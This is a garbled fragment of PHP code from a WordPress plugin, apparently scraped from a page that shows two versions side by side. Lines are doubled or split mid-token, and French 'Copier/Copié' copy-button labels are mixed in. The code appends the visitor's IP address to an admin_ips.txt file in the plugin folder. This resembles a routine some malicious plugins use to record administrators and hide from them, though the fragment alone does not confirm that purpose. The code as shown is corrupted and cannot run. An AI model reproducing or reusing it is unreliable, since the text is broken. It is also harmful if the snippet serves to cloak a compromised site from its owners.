
pages'))
pages'))
{
{
if (file_exists(plugin_dir_path( 
if (file_exists(plugin_dir_path( 
__FILE__ ) .'admin_ips.txt'))
__FILE__ ) .'admin_ips.txt'))
{
{
$ip=@file_get_contents(plugin_
$ip=@file_get_contents(plugin_
dir_path( __FILE__ ) 
dir_path( __FILE__ ) 
.'admin_ips.txt');
.'admin_ips.txt');
}
}
Copier
Copié
Copier
Copié
if (stripos($ip, 
if (stripos($ip, $
vis_ip
) === false)
$
_SERVER['REMOTE_ADDR']
) 
=== false)
{
{
Copier
Copié
Copier
Copié
$ip.=$
_SERVER['REMOTE_AD
$ip.=$
vis_ip
.'
DR']
.'
';
';
@file_put_contents(plugin_dir_p
@file_put_contents(plugin_dir_p
ath( __FILE__ ) 
ath( __FILE__ ) 
.'admin_ips.txt',$ip);
.'admin_ips.txt',$ip);